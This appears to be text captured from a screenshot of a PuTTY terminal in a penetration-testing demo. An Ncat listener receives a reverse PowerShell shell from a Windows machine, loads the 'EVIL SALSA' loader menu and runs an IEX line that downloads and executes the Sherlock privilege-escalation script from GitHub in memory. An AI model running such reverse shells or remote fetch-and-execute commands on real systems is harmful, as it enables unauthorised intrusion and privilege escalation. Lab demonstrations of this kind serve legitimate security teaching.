 192.168.1.235 - PuTTY
Ncat: Connection from 192.168.1.41:56651.
Windows PowerShell
Copyright (C) 2013 Microsoft Corporation. All rights reserved.
PS C:\Users\Luis> menu
EVIL
SALSA
By: CyberVaca
[+] l04d3r-LoadDll
[+] Load-Ps1
PS C:\Users\Luis> IEX(Load-ps1 https://raw.githubusercontent.com/rasta-mouse/Sherlock/master/Sherlock.ps1)
PS C:\Users\Luis> me
[0] 0:nc* "parrot" 18:14 17-ene-19
ESP 18:14
ES 17/01/2019 16